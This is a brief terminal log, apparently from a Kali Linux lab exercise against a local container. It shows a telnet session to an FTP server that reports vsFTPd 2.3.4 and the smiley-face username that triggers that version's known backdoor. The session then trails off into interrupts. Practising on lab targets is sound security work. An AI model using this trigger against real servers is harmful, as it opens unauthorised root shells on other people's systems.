 /home/kali telnet 172.17.0.2 21
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER admin:)
331 Please specify the password.
PASS whatever
ad
^C
^C
^C